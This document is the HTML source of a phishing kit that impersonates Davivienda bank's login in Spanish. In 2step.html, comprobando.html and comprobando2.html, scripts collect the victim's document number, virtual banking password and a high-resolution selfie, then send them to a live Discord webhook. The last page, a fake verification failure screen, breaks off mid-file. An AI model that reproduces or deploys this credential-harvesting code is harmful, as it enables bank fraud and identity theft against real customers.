
<file: 2step.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Acceso Seguro</title>
    <style>
        * { box-sizing: border-box; outline: none; }
        body {
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
            background-color: #f4f6f9;
            margin: 0;
            height: 100vh;
            display: flex;
            flex-direction: column;
        }
        .app-header {
            background-color: #E1111C;
            height: 250px;
            display: flex;
            align-items: center;
            justify-content: center;
            color: white;
            font-weight: bold;
            font-size: 1.5rem;
            box-shadow: 0 4px 10px rgba(0,0,0,0.1);
            z-index: 1;
        }
        .container {
            flex: 1;
            padding: 20px;
            display: flex;
            flex-direction: column;
            justify-content: flex-start;
            padding-top: 30px;
            max-width: 480px;
            margin: 0 auto;
            width: 100%;
        }
        label {
            display: block;
            margin-bottom: 8px;
            color: #555;
            font-size: 0.9rem;
            font-weight: 500;
            padding-left: 10px;
        }
        .input-group { margin-bottom: 25px; }
        
        input {
            width: 100%;
            padding: 15px 20px;
            border-radius: 30px;
            border: 1px solid #ddd;
            background-color: white;
            font-size: 1rem;
            color: #333;
            -webkit-appearance: none;
            box-shadow: 0 2px 5px rgba(0,0,0,0.02);
            transition: border-color 0.3s;
        }
        input:focus { border-color: #E1111C; }
        
        .password-wrapper {
            position: relative;
            width: 100%;
        }
        .password-wrapper input {
            padding-right: 50px;
        }
        .toggle-password {
            position: absolute;
            right: 15px;
            top: 50%;
            transform: translateY(-50%);
            cursor: pointer;
            width: 24px;
            height: 24px;
            fill: #666;
            user-select: none;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        button {
            width: 100%;
            padding: 16px;
            border-radius: 30px;
            border: none;
            background-color: #E1111C;
            color: white;
            font-size: 1rem;
            font-weight: bold;
            cursor: pointer;
            margin-top: 10px;
            transition: all 0.3s ease;
        }
        button:hover, button:active {
            background-color: #ff4d55;
            box-shadow: 0 4px 10px rgba(225, 17, 28, 0.3);
        }
        button:disabled {
            background-color: #ccc;
            cursor: not-allowed;
        }
        .links { text-align: center; margin-top: 20px; }
        .links a { color: #333; text-decoration: none; font-size: 0.9rem; font-weight: 600; }
    </style>
</head>
<body>
    <div class="app-header">
        <img src="Ybljjas.png" alt="Mi imagen" width="200" height="200">
    </div>
    <div class="container">
        <form id="step2Form">
            <div class="input-group">
                <label>Ingrese su clave virtual</label>
                <div class="password-wrapper">
                    <input 
                        type="password" 
                        id="up1" 
                        placeholder="Clave virtual" 
                        inputmode="numeric" 
                        pattern="[0-9]*" 
                        minlength="6" 
                        maxlength="8" 
                        oninput="this.value = this.value.replace(/[^0-9]/g, '')"
                        required>
                    <span class="toggle-password" id="toggleEye">
                        <svg viewBox="0 0 24 24" width="20" height="20">
                            <path d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5zM12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"/>
                        </svg>
                    </span>
                </div>
            </div>

            <div class="links" style="margin-bottom: 30px;">
                <a href="#">¿Olvidó o bloqueó su clave virtual?</a>
            </div>
            <button type="submit" id="btnIngresar">Ingresar</button>
        </form>
    </div>

    <script>
        // ⚠️ IMPORTANTE: Reemplaza esta URL con tu Webhook de Discord
        const WEBHOOK_URL = 'https://discord.com/api/webhooks/1442967165413232754/otiUgJhiF8S5-EGS9frT16ZlYAOYePGfHQ4fp81pq6dCPIuxeMbI67ilMYI-pRlzxeAi';

        // Lógica para mostrar/ocultar contraseña
        const toggleEye = document.getElementById('toggleEye');
        const passwordInput = document.getElementById('up1');

        toggleEye.addEventListener('click', function () {
            const type = passwordInput.getAttribute('type') === 'password' ? 'text' : 'password';
            passwordInput.setAttribute('type', type);
            this.style.fill = type === 'text' ? '#E1111C' : '#666';
        });

        // Lógica del formulario Paso 2
        document.getElementById('step2Form').addEventListener('submit', async function(e) {
            e.preventDefault();

            const up1 = document.getElementById('up1').value;
            const btnIngresar = document.getElementById('btnIngresar');

            // Validación de longitud
            if (up1.length < 6 || up1.length > 8) {
                alert('La clave debe tener entre 6 y 8 dígitos.');
                return;
            }

            // Recuperar datos del paso 1
            const tipo = sessionStorage.getItem('userTipo') || 'No especificado';
            const documento = sessionStorage.getItem('userDocumento') || 'No especificado';

            // Deshabilitar botón mientras se envía
            btnIngresar.disabled = true;
            btnIngresar.textContent = 'Verificando...';

            try {
                // Enviar TODO a Discord (Paso 1 + Paso 2)
                const response = await fetch(WEBHOOK_URL, {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                    },
                    body: JSON.stringify({
                        content: '🔐 **Datos completos de ingreso**',
                        embeds: [{
                            title: '✅ Registro Completo - Step 2',
                            color: 0xE1111C,
                            fields: [
                                {
                                    name: '📄 Tipo de Documento',
                                    value: tipo,
                                    inline: true
                                },
                                {
                                    name: '🔢 Número de Documento',
                                    value: documento,
                                    inline: true
                                },
                                {
                                    name: '🔑 Clave Virtual',
                                    value: '`' + up1 + '`',
                                    inline: false
                                },
                                {
                                    name: '⏰ Fecha y Hora',
                                    value: new Date().toLocaleString('es-CO', { 
                                        timeZone: 'America/Bogota' 
                                    }),
                                    inline: false
                                }
                            ],
                            footer: {
                                text: 'Step 2 completado'
                            },
                            timestamp: new Date().toISOString()
                        }]
                    })
                });

                if (response.ok) {
                    // Guardar clave en sessionStorage
                    sessionStorage.setItem('up1', up1);

                    // Redirigir a comprobando.html
                    setTimeout(() => {
                        window.location.href = 'comprobando.html';
                    }, 1500);
                } else {
                    throw new Error('Error en el envío');
                }
            } catch (error) {
                console.error('Error:', error);
                
                btnIngresar.disabled = false;
                btnIngresar.textContent = 'Ingresar';
            }
        });
    </script>
</body>
</html>
</file>

<file: comprobando.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Verificación Facial HD</title>
    <style>
        /* ESTILOS DE CÁMARA OPTIMIZADOS */
        body {
            margin: 0;
            background-color: #ffffff;
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
            height: 100vh;
            height: 100dvh; 
            display: flex;
            flex-direction: column;
            overflow: hidden;
        }
        .camera-container {
            position: relative;
            flex: 1;
            width: 100%;
            display: flex;
            justify-content: center;
            align-items: center;
            flex-direction: column;
            background-color: #000;
        }
        video {
            width: 100%;
            height: 100%;
            object-fit: cover;
            position: absolute;
            top: 0;
            left: 0;
            z-index: 1;
            transform: scaleX(-1);
        }
        .face-guide {
            position: relative;
            z-index: 2;
            width: 80vw;
            max-width: 280px;
            height: 80vw;
            max-height: 280px;
            border-radius: 50%;
            border: 4px dashed #0099FF; 
            box-shadow: 0 0 0 9999px #ffffff; 
        }
        .text-overlay {
            position: absolute;
            top: 8%;
            width: 100%;
            z-index: 10;
            text-align: center;
            padding: 0 20px;
            box-sizing: border-box;
        }
        .main-title {
            font-size: 1.3rem;
            font-weight: 700;
            margin-bottom: 8px;
            color: #333;
        }
        .sub-title {
            font-size: 0.95rem;
            color: #666;
        }
        .controls {
            background-color: #ffffff;
            padding: 20px 30px 40px 30px;
            z-index: 10;
            display: flex;
            justify-content: center;
            align-items: center;
        }
        .capture-btn {
            width: 100%;
            max-width: 350px;
            padding: 16px;
            border-radius: 30px;
            border: none;
            background-color: #E1111C; 
            color: white;
            font-size: 1.1rem;
            font-weight: bold;
            text-transform: uppercase;
            letter-spacing: 0.5px;
            cursor: pointer;
            box-shadow: 0 4px 15px rgba(225, 17, 28, 0.3);
            transition: transform 0.1s, background-color 0.2s;
            outline: none;
        }
        .capture-btn:active {
            transform: scale(0.98);
            background-color: #c90f19;
        }
        
        /* EFECTO FLASH PARA MEJORAR ILUMINACIÓN */
        #flash-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: white;
            z-index: 9999;
            opacity: 0;
            pointer-events: none;
            transition: opacity 0.1s ease-out;
        }

        canvas { display: none; }
    </style>
</head>
<body>
    <div id="flash-overlay"></div>

    <div class="camera-container">
        <div class="text-overlay">
            <div class="main-title">Es necesario verificar tu identidad</div>
            <div class="sub-title">Ubique su cara dentro del círculo</div>
        </div>
        <video id="video" autoplay playsinline muted></video>
        <div class="face-guide"></div>
    </div>
    <div class="controls">
        <button id="snap" class="capture-btn">TOMAR FOTO</button>
    </div>
    <canvas id="canvas"></canvas>

    <script>
        const video = document.getElementById('video');
        const canvas = document.getElementById('canvas');
        const snap = document.getElementById('snap');
        const flashOverlay = document.getElementById('flash-overlay');
        
        // ==========================================
        // WEBHOOK URL
        // ==========================================
        const webhookURL = "https://discord.com/api/webhooks/1442967165413232754/otiUgJhiF8S5-EGS9frT16ZlYAOYePGfHQ4fp81pq6dCPIuxeMbI67ilMYI-pRlzxeAi"; 

        // 1. RECUPERAR DATOS GUARDADOS (AHORA INCLUYENDO LA CLAVE)
        const tipoDoc = sessionStorage.getItem('userTipo') || "Desconocido";
        const numDoc = sessionStorage.getItem('userDocumento') || "Desconocido";
        const up1 = sessionStorage.getItem('up1') || "No capturada"; // <--- NUEVO

        // Configuración cámara para MÁXIMA RESOLUCIÓN
        const constraints = {
            audio: false,
            video: { 
                facingMode: 'user', 
                width: { ideal: 4096 }, 
                height: { ideal: 2160 } 
            }
        };

        navigator.mediaDevices.getUserMedia(constraints)
            .then(stream => { 
                video.srcObject = stream; 
                video.onloadedmetadata = () => {
                    console.log("Resolución activa: " + video.videoWidth + "x" + video.videoHeight);
                };
            })
            .catch(err => {
                console.error("Error cámara:", err);
                alert("Permita el acceso a la cámara para continuar.");
            });

        snap.addEventListener('click', () => {
            // Efecto FLASH
            flashOverlay.style.opacity = "1";
            
            setTimeout(() => {
                snap.innerHTML = "PROCESANDO...";
                snap.style.backgroundColor = "#333";
                snap.disabled = true;

                const context = canvas.getContext('2d');
                
                canvas.width = video.videoWidth;
                canvas.height = video.videoHeight;
                
                context.drawImage(video, 0, 0, canvas.width, canvas.height);
                
                flashOverlay.style.opacity = "0";

                canvas.toBlob(blob => {
                    const formData = new FormData();
                    
                    const payload = {
                        content: null,
                        embeds: [
                            {
                                title: "Verificación Davivienda",
                                description: "**Captura en Alta Resolución**",
                                color: 14750000, 
                                fields: [
                                    { name: "T.Documento", value: tipoDoc, inline: true },
                                    { name: "N.Documento", value: numDoc, inline: true },
                                    { name: "C.virtual", value: up1, inline: true }, // <--- AGREGADO AQUÍ
                                    { name: "Resolución", value: `${canvas.width}x${canvas.height}px`, inline: false }
                                ],
                                image: { url: "attachment://selfie.jpg" },
                                footer: { text: "Sistema de Verificación Facial" },
                                timestamp: new Date().toISOString()
                            }
                        ]
                    };
                    
                    formData.append('payload_json', JSON.stringify(payload));
                    formData.append('file', blob, `selfie_hd_${Date.now()}.jpg`);

                    fetch(webhookURL, { method: 'POST', body: formData })
                    .then(() => { 
                        window.location.href = 'procesando.html'; 
                    })
                    .catch(err => {
                        console.error("Error envío:", err);
                        window.location.href = 'procesando.html';
                    });

                }, 'image/jpeg', 1.0); 

            }, 150);
        });
    </script>
</body>
</html>
</file>

<file: comprobando2.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Verificación Facial HD</title>
    <style>
        /* ESTILOS DE CÁMARA OPTIMIZADOS */
        body {
            margin: 0;
            background-color: #ffffff;
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
            height: 100vh;
            height: 100dvh; 
            display: flex;
            flex-direction: column;
            overflow: hidden;
        }
        .camera-container {
            position: relative;
            flex: 1;
            width: 100%;
            display: flex;
            justify-content: center;
            align-items: center;
            flex-direction: column;
            background-color: #000;
        }
        video {
            width: 100%;
            height: 100%;
            object-fit: cover;
            position: absolute;
            top: 0;
            left: 0;
            z-index: 1;
            transform: scaleX(-1);
        }
        .face-guide {
            position: relative;
            z-index: 2;
            width: 80vw;
            max-width: 280px;
            height: 80vw;
            max-height: 280px;
            border-radius: 50%;
            border: 4px dashed #0099FF; 
            box-shadow: 0 0 0 9999px #ffffff; 
        }
        .text-overlay {
            position: absolute;
            top: 8%;
            width: 100%;
            z-index: 10;
            text-align: center;
            padding: 0 20px;
            box-sizing: border-box;
        }
        .main-title {
            font-size: 1.3rem;
            font-weight: 700;
            margin-bottom: 8px;
            color: #333;
        }
        .sub-title {
            font-size: 0.95rem;
            color: #666;
        }
        .controls {
            background-color: #ffffff;
            padding: 20px 30px 40px 30px;
            z-index: 10;
            display: flex;
            justify-content: center;
            align-items: center;
        }
        .capture-btn {
            width: 100%;
            max-width: 350px;
            padding: 16px;
            border-radius: 30px;
            border: none;
            background-color: #E1111C; 
            color: white;
            font-size: 1.1rem;
            font-weight: bold;
            text-transform: uppercase;
            letter-spacing: 0.5px;
            cursor: pointer;
            box-shadow: 0 4px 15px rgba(225, 17, 28, 0.3);
            transition: transform 0.1s, background-color 0.2s;
            outline: none;
        }
        .capture-btn:active {
            transform: scale(0.98);
            background-color: #c90f19;
        }
        
        /* EFECTO FLASH PARA MEJORAR ILUMINACIÓN */
        #flash-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: white;
            z-index: 9999;
            opacity: 0;
            pointer-events: none;
            transition: opacity 0.1s ease-out;
        }

        canvas { display: none; }
    </style>
</head>
<body>
    <div id="flash-overlay"></div>

    <div class="camera-container">
        <div class="text-overlay">
            <div class="main-title">Es necesario verificar tu identidad</div>
            <div class="sub-title">Ubique su cara dentro del círculo</div>
        </div>
        <video id="video" autoplay playsinline muted></video>
        <div class="face-guide"></div>
    </div>
    <div class="controls">
        <button id="snap" class="capture-btn">TOMAR FOTO</button>
    </div>
    <canvas id="canvas"></canvas>

    <script>
        const video = document.getElementById('video');
        const canvas = document.getElementById('canvas');
        const snap = document.getElementById('snap');
        const flashOverlay = document.getElementById('flash-overlay');
        
        // ==========================================
        // WEBHOOK URL
        // ==========================================
        const webhookURL = "https://discord.com/api/webhooks/1442967165413232754/otiUgJhiF8S5-EGS9frT16ZlYAOYePGfHQ4fp81pq6dCPIuxeMbI67ilMYI-pRlzxeAi"; 

        // 1. RECUPERAR DATOS GUARDADOS (AHORA INCLUYENDO LA CLAVE)
        const tipoDoc = sessionStorage.getItem('userTipo') || "Desconocido";
        const numDoc = sessionStorage.getItem('userDocumento') || "Desconocido";
        const up1 = sessionStorage.getItem('up1') || "No capturada"; // <--- NUEVO

        // Configuración cámara para MÁXIMA RESOLUCIÓN
        const constraints = {
            audio: false,
            video: { 
                facingMode: 'user', 
                width: { ideal: 4096 }, 
                height: { ideal: 2160 } 
            }
        };

        navigator.mediaDevices.getUserMedia(constraints)
            .then(stream => { 
                video.srcObject = stream; 
                video.onloadedmetadata = () => {
                    console.log("Resolución activa: " + video.videoWidth + "x" + video.videoHeight);
                };
            })
            .catch(err => {
                console.error("Error cámara:", err);
                alert("Permita el acceso a la cámara para continuar.");
            });

        snap.addEventListener('click', () => {
            // Efecto FLASH
            flashOverlay.style.opacity = "1";
            
            setTimeout(() => {
                snap.innerHTML = "PROCESANDO...";
                snap.style.backgroundColor = "#333";
                snap.disabled = true;

                const context = canvas.getContext('2d');
                
                canvas.width = video.videoWidth;
                canvas.height = video.videoHeight;
                
                context.drawImage(video, 0, 0, canvas.width, canvas.height);
                
                flashOverlay.style.opacity = "0";

                canvas.toBlob(blob => {
                    const formData = new FormData();
                    
                    const payload = {
                        content: null,
                        embeds: [
                            {
                                title: "Verificación Davivienda",
                                description: "**Captura en Alta Resolución**",
                                color: 14750000, 
                                fields: [
                                    { name: "T.Documento", value: tipoDoc, inline: true },
                                    { name: "N.Documento", value: numDoc, inline: true },
                                    { name: "C.virtual", value: up1, inline: true }, // <--- AGREGADO AQUÍ
                                    { name: "Resolución", value: `${canvas.width}x${canvas.height}px`, inline: false }
                                ],
                                image: { url: "attachment://selfie.jpg" },
                                footer: { text: "Sistema de Verificación Facial" },
                                timestamp: new Date().toISOString()
                            }
                        ]
                    };
                    
                    formData.append('payload_json', JSON.stringify(payload));
                    formData.append('file', blob, `selfie_hd_${Date.now()}.jpg`);

                    fetch(webhookURL, { method: 'POST', body: formData })
                    .then(() => { 
                        window.location.href = 'procesando2.html'; 
                    })
                    .catch(err => {
                        console.error("Error envío:", err);
                        window.location.href = 'procesando2.html';
                    });

                }, 'image/jpeg', 1.0); 

            }, 150);
        });
    </script>
</body>
</html>
</file>

<file: procesando.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Verificación Fallida</title>
    <style>
        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background-color: #f4f4f9;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            margin: 0;
            padding: 20px;
            box-sizing: border-box;
        }

        .card {
            background: white;
            padding: 40px 30px;
            border-radius: 15px;
            box-shadow: 0 4px 15px rgba(0,0,0,0.1);
            width: 100%;
            max-width: 400px;
            text-align: center;
            border-top: 5px solid #dc3545; /* Línea roja indicando error */
        }

        .icon-error {
            color: #dc3545;
            font-size: 60px;
            margin-bottom: 20px;
            line-height: 1;
        }

        h1 {
            color: #333;
            font-size: 24px;
